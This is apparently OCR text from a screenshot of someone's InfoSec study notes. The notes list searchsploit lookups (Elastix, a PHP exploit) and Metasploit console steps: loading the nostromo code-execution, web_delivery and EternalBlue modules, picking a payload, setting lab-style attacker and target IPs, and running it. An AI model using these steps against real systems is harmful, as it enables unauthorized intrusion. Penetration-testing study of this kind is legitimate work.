 msfconsole
msfconsole db workspaces
Before Stream Check-List
searchs
Aa
7 results
File name (A to Z)
Finding exploits
1
searchsploit "whatever" (command
line)
searchsploit
1
searchsploit "whatever"
zsh_history
4
searchsploit elastix
searchsploit -x
php/webapps/18650.py
searchsploit elastix
searchsploit -x
php/webapps/18650.py
InfoSec / Tools n Info / 07 - Using Exploits / msfconsole
msfconsole
msfconsole
help
help command
history
examples:
use exploit/multi/http/nostromo_code_exec
exploit can have different payloads
show payloads to list all
set payload 3 set it to use payload 3
set lhost 10.10.16.17
set rport 80
options
set rhosts 10.10.29.187
run
exit
version
use exploit/multi/script/web_delivery
use exploit/windows/smb/ms17_010_eternalblue
Fixit42
18:35
TTS 0 backlinks 18,851 words 194,964 characters